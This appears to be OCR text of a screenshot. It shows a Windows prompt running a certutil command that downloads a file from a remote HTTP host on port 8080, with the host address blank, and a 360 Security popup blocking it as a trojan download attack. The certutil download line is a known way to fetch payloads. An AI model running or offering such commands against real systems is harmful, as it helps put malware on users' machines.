 C:\Users\admin\Desktop>certutil -urlcache -split -f http:// :8080/1.txt
360安全大脑提醒您
进程防护
误报反馈
可疑操作
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2022.02.18 15:53
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
极智守护
源自360安全大脑
不再提醒
允许运行
阻止运行 (26)